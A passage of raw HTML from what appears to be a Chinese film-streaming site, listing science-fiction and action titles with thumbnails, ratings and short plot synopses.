class="vodlist_sub">妻子鲍一萌是头部带货主播，丈夫宋李是全职丈夫，弟弟鲍鹏在复读备战高考。一天，三人意外发现互换身体。全家的灵魂与身体分别错位。全</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/250935.html" title="雪地飞驰" data-original="https://img.bdzyimg1.com/upload/vod/20251220-1/ec15b0c34122753adfe34700cd15dbd3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250935.html" title="雪地飞驰">雪地飞驰</a></p><p class="vodlist_sub">The plot of the movie revolves around a U.S. Marshal, on a snow</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/250894.html" title="夏日书局" data-original="https://img.bdzyimg1.com/upload/vod/20251220-1/cdc545447e8121ef87cf03e16d8c82f1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250894.html" title="夏日书局">夏日书局</a></p><p class="vodlist_sub">废柴男顾大池刚继承了父亲的遗产：一间破旧书店。他决定在这个夏天把书店变现，由此认识了漂亮的复读女孩蔡小心，他们一起整理书籍，把</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/250829.html" title="好运" data-original="https://img.bdzyimg1.com/upload/vod/20251218-1/9932dfea8a467eb90ff330824808773b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250829.html" title="好运">好运</a></p><p class="vodlist_sub">天使加百列（基努·里维斯 饰）为了向打零工维生的阿杰（阿兹·安萨里 饰）证明金钱无法带来真正的幸福，于是让他跟富有的科技新贵杰</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">科幻片</h2><a class="text_muted pull_left" href="/category/1745.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/116605.html" title="黑亚当" class="text_muted">黑亚当</a><span class="split_line"></span><a href="/video/14751.html" title="龙族" class="text_muted">龙族</a><span class="split_line"></span><a href="/video/116222.html" title="新·奥特曼" class="text_muted">新·奥特曼</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/252683.html" title="蛋头共和国" data-original="https://img.bdzyimg1.com/upload/vod/20260121-1/23f4870d7f97bfb6acbd89873254d3b8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252683.html" title="蛋头共和国">蛋头共和国</a></p><p class="vodlist_sub">Based in part on K?german’s experience working for Vice Magazin</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/252682.html" title="正在缩小的男人" data-original="https://img.bdzyimg1.com/upload/vod/20260121-1/7337f4e05dc63526081edec814d85480.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252682.html" title="正在缩小的男人">正在缩小的男人</a></p><p class="vodlist_sub">Remake fran?ais de L&#39;homme qui rétrécit.</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/252279.html" title="时空穿越" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/9be62c4a98acfb0b7ec13503f7cb0d6d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252279.html" title="时空穿越">时空穿越</a></p><p class="vodlist_sub">When a group of scientists developing an engine for interstella</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/251226.html" title="凡体" data-original="https://img.bdzyimg1.com/upload/vod/20251227-1/48713c57cf0b8765e3bd3c438d42efc6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251226.html" title="凡体">凡体</a></p><p class="vodlist_sub">Mundane is a cyborg trying to pass as human, until her creator </p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/248754.html" title="梦想黑客" data-original="https://img.bdzyimg1.com/upload/vod/20251115-1/9641a3c7fe579df6fd54d8f6324ddf89.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/248754.html" title="梦想黑客">梦想黑客</a></p><p class="vodlist_sub">由于年龄的原因，詹妮弗康纳利教授经常被描述为科学神童。她是我们的时代的天才，拥有 5 个博士学位，包括心理学、精神病学、神经病</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/246564.html" title="星外来客" data-original="https://img.bdzyimg1.com/upload/vod/20251001-1/65496702279c3391ce35efb53058e3ca.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246564.html" title="星外来客">星外来客</a></p><p class="vodlist_sub">A teenage girl befriends a terrifying alien that crash-lands in</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/247744.html" title="追杀51号" data-original="https://img.bdzyimg1.com/upload/vod/20251023-1/209dee04f34f529a3c9b5626a5d56ad5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/247744.html" title="追杀51号">追杀51号</a></p><p class="vodlist_sub">未来巴黎，阶层鸿沟割裂都市。超脑Alma执掌秩序，其创造者暴毙后，警探萨利亚联手泽姆揭开颠覆割裂世界的惊天谜团。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/247602.html" title="记忆奇旅2：最后上传" data-original="https://img.bdzyimg1.com/upload/vod/20251020-1/c3247adb69a47490471208fdac78a03a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/247602.html" title="记忆奇旅2：最后上传">记忆奇旅2：最后上传</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;易烊千玺</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/247349.html" title="废托邦" data-original="https://img.bdzyimg1.com/upload/vod/20251016-1/94bf07bf152432099f221335216c5f43.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/247349.html" title="废托邦">废托邦</a></p><p class="vodlist_sub">Rumours about a mythical free land sow havoc in an ultra-regula</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/247047.html" title="克拉蒂娜" data-original="https://img.bdzyimg1.com/upload/vod/20251010-1/aa4d323632e9b9dd12bca9bf359be99d.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/247047.html" title="克拉蒂娜">克拉蒂娜</a></p><p class="vodlist_sub">Rata 自愿挤在房间里生活，想出各种阴谋论，并发布在自己的 YouTube 频道上。有一天，他目睹了一起可能的犯罪，他的生活</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/246965.html" title="亡后世界" data-original="https://img.bdzyimg1.com/upload/vod/20251008-1/575245e91c1d7cf92f689a535f53c3b4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246965.html" title="亡后世界">亡后世界</a></p><p class="vodlist_sub">A scientist engineer at a technology firm specializes in commun</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/246832.html" title="极速求生" data-original="https://img.bdzyimg1.com/upload/vod/20251006-1/94eea9b386ba1f83d61ccff219ed9bdd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246832.html" title="极速求生">极速求生</a></p><p class="vodlist_sub">Deux étrangers se retrouvent piégés sous terre lorsque la ville</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/246806.html" title="异星迷航" data-original="https://img.bdzyimg1.com/upload/vod/20251005-1/e7bb8895a77cc67f6beb2d16f7ae6418.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246806.html" title="异星迷航">异星迷航</a></p><p class="vodlist_sub">宇航员萨姆·沃克在完成自己第一次太空任务后重返地球的途中不幸坠入大西洋深海。尽管航天局派出许多救援队进行了长时间的救援后仍未找</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/246666.html" title="为我办一场西式的丧礼" data-original="https://img.bdzyimg1.com/upload/vod/20251004-1/066e3187a3b4720a170f13bcadbf21d8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246666.html" title="为我办一场西式的丧礼">为我办一场西式的丧礼</a></p><p class="vodlist_sub">大家說，釘仔跳海了，但是他明明就好端端站在我的面前。他用手語對我說：為我辦一場西式的喪禮。我一直不知道該怎麼辦──不管是西式的</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/246401.html" title="量子框架" data-original="https://img.bdzyimg1.com/upload/vod/20250928-1/3b686c19b27b1c74c2aa8144f084f9d5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246401.html" title="量子框架">量子框架</a></p><p class="vodlist_sub">A quantum physicist develops a machine that creates a tunnel to</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/246316.html" title="恶魔心灵" data-original="https://img.bdzyimg1.com/upload/vod/20250926-1/86fdd5b59b200e4d6e6682b1442298f3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246316.html" title="恶魔心灵">恶魔心灵</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;印度尼西亚,英国,美国&nbsp;/&nbsp;科幻</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/31663.html" title="铁甲无敌玛利亚" data-original="https://img.bdzyimg1.com/upload/vod/20220308-6/374c4d9ddc17ba9d2580498e0990632f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">DVD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/31663.html" title="铁甲无敌玛利亚">铁甲无敌玛利亚</a></p><p class="vodlist_sub">太阳党是一个恐怖组织，其首领救世主（林国斌 饰）善于开发战争机器人，他和女友玛利亚（叶倩文 饰）经常利用自己开发的机器人“先锋</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/244443.html" title="河马皮肤" data-original="https://img.bdzyimg1.com/upload/vod/20250902-1/5a6b1aec3b2104faee59661b35584ade.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/244443.html" title="河马皮肤">河马皮肤</a></p><p class="vodlist_sub">女孩“泡泡”在反复观看同一部电影时发现了影片内主角的秘密，而随着电影的不断播放，影片主角的行动开始逐渐脱离电影原初的设定。直至</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/243791.html" title="智能觉醒粤语" data-original="https://img.bdzyimg1.com/upload/vod/20250826-1/018e280b95aa17ea7768a6da9dec35ae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/243791.html" title="智能觉醒粤语">智能觉醒粤语</a></p><p class="vodlist_sub">一个手忙脚乱的父亲(莫罗尼 饰)购买了一个家政服务机器人(福克斯 饰)来帮忙打理家务、照顾家人，然而随着机器人的意识觉醒，一家</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/243790.html" title="智能觉醒" data-original="https://img.bdzyimg1.com/upload/vod/20250826-1/5349c63d2430f02837c6b885fafdb230.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/243790.html" title="智能觉醒">智能觉醒</a></p><p class="vodlist_sub">一个手忙脚乱的父亲(莫罗尼 饰)购买了一个家政服务机器人(福克斯 饰)来帮忙打理家务、照顾家人，然而随着机器人的意识觉醒，一家</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/243648.html" title="蒂姆与时间悖论" data-original="https://img.bdzyimg1.com/upload/vod/20250823-1/5bdfbcb233c633c1e3169b95c4f42e97.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/243648.html" title="蒂姆与时间悖论">蒂姆与时间悖论</a></p><p class="vodlist_sub">A scientist creates a time machine and kills their younger self</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/243652.html" title="精子" data-original="https://img.bdzyimg1.com/upload/vod/20250823-1/a19b377804f1cf36499f22831cd7666d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/243652.html" title="精子">精子</a></p><p class="vodlist_sub">Spermula is a French softcore science fiction film from 1976.Th</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/243407.html" title="传宗接代" data-original="https://img.bdzyimg1.com/upload/vod/20250818-1/124467637aa2d9aacb4c7bba7e361b9e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/243407.html" title="传宗接代">传宗接代</a></p><p class="vodlist_sub">A troubled LA school guard, haunted by family tragedy, experien</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/242838.html" title="零年的恐慌" data-original="https://img.bdzyimg1.com/upload/vod/20250812-1/61307930e6fc62c41acbbb21335c59da.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/242838.html" title="零年的恐慌">零年的恐慌</a></p><p class="vodlist_sub">本片是60年代核战恐惧下的一部小成本末日灾难求生片，大概就讲述了一个四口之家在核战争爆发之后开始求生的故事。该片的成本极低，灾</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/242837.html" title="杰森在太空" data-original="https://img.bdzyimg1.com/upload/vod/20250812-1/5825d1de2817e139b2323e510d02bf31.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/242837.html" title="杰森在太空">杰森在太空</a></p><p class="vodlist_sub">2000年，杀不死的杰森被关在水晶湖研究中心，政府为了借杰森研究坏死组织恢复试图将其转移，然而交接时刻杰森再次大开杀戒，危机关</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/242579.html" title="引力弹弓" data-original="https://img.bdzyimg1.com/upload/vod/20250809-1/e341651894c6413028a5dc63d700a533.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/242579.html" title="引力弹弓">引力弹弓</a></p><p class="vodlist_sub">三名精英宇航员前往土星的卫星土卫六执行长达数年、可能存在风险的任务。团队准备进行一项高度危险的引力弹射，这任务要么将他们弹射到</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/242577.html" title="月光大俠" data-original="https://img.bdzyimg1.com/upload/vod/20250809-1/a6d7357a690fd5c230f18bcf127343f4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/242577.html" title="月光大俠">月光大俠</a></p><p class="vodlist_sub">神龍俠三部曲(二)台語電影產量千部，片型也百花齊放，除了科幻片，特攝片也沒缺席，在1968一年間，出現台語片史上僅有的三部假面</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/242501.html" title="神龙飞侠" data-original="https://img.bdzyimg1.com/upload/vod/20250808-1/f18e52157b43095d47c284909c4400ae.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/242501.html" title="神龙飞侠">神龙飞侠</a></p><p class="vodlist_sub">神龍俠三部曲(一)台語電影產量千部，片型也百花齊放，除了科幻片，特攝片也沒缺席，在1968一年間，出現台語片史上僅有的三部假面</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/37323.html" title="人间大浩劫" data-original="https://pic.monidai.com/img/a4121ac2d560c52a13552d1343f9d5e7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/37323.html" title="人间大浩劫">人间大浩劫</a></p><p class="vodlist_sub">罗伯特．怀斯导演的一部具有悬疑性的科幻片，描述美国一枚太空舱堕落墨西哥荒郊小镇上，导致镇民全部离奇死亡，仅剩一老一少受重伤未死</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/242011.html" title="千万别眨眼" data-original="https://img.bdzyimg1.com/upload/vod/20250802-1/26a0c644ea827df3a98e8031d4ef3747.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/242011.html" title="千万别眨眼">千万别眨眼</a></p><p class="vodlist_sub">在位于美国一个建筑复古的神秘实验室里，由多个研究志愿者组成的团队，正在研究人类眨眼与多维世界联通的秘密，白人女博士和她的黑人表</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/241489.html" title="惊变28年" data-original="https://img.bdzyimg1.com/upload/vod/20250730-1/3447bb5033c20ad78a05379c8d490d85.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC1080p</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/241489.html" title="惊变28年">惊变28年</a></p><p class="vodlist_sub">经历病毒浩劫的幸存者们在远离城市的地方建立了新的聚集区，平静的生活却在28年后被再次打破。更加致命的病毒变异，日渐扭曲的人性与</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/240832.html" title="飞天怪侠" data-original="https://img.bdzyimg1.com/upload/vod/20250724-1/bf9a81fb82e6ed47c92d5e98bb45e8b0.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/240832.html" title="飞天怪侠">飞天怪侠</a></p><p class="vodlist_sub">神龍俠三部曲(三)台語電影產量千部，片型也百花齊放，除了科幻片，特攝片也沒缺席，在1968一年間，出現台語片史上僅有的三部假面</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/240831.html" title="空间裂痕" data-original="https://img.bdzyimg1.com/upload/vod/20250724-1/5bec90833588c0b78d84ea3617a7d572.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/240831.html" title="空间裂痕">空间裂痕</a></p><p class="vodlist_sub">在太空中的宇航员莫名其妙地失踪，这无疑引起了人们的好奇。调查员发现他唯一的行踪是通往森林外围的一个小村庄的小路。当团队开始研究</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/240411.html" title="超级火山" data-original="https://img.bdzyimg1.com/upload/vod/20250720-1/630b6c3e33d42447042f0f70b8cec5e7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/240411.html" title="超级火山">超级火山</a></p><p class="vodlist_sub">当一座超级火山威胁到夏威夷岛时，一组专家必须与时间赛跑，拯救那些在熔岩路径上的人，并永远阻止它。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/240074.html" title="叠影追凶" data-original="https://img.bdzyimg1.com/upload/vod/20250718-1/90019bc7ac388f0fb19bd5981309aa8b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/240074.html" title="叠影追凶">叠影追凶</a></p><p class="vodlist_sub">法医大卫（雷·利奥塔 Ray Liotta 饰）在勘验现场发现了与他妻子被害时相同的线索。大卫决定展开调查，但一直没有取得突破</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/239954.html" title="有情感的机器人" data-original="https://img.bdzyimg1.com/upload/vod/20250716-1/91b0d9eda1e53f0ad6827e30e4ba6076.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/239954.html" title="有情感的机器人">有情感的机器人</a></p><p class="vodlist_sub">一名叫达尔的走失男孩被小镇人们发现，由于没人认领，他被带到福利院。经过检查，医生发现他身体各项机能正常，而且智商很高，只是失去</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">动作片</h2><a class="text_muted pull_left" href="/category/1742.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/113410.html" title="奇门异人" class="text_muted">奇门异人</a><span class="split_line"></span><a href="/video/111457.html" title="少林三十六房" class="text_muted">少林三十六房</a><span class="split_line"></span><a href="/video/26283.html" title="爵迹2：冷血狂宴" class="text_muted">爵迹2：冷血狂宴</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/252777.html" title="雷霆震怒" data-original="https://img.bdzyimg1.com/upload/vod/20260122-1/7bb22fd72bf82606760ef61cfc667ab9.jpg" rel="nofollow"><span class="play 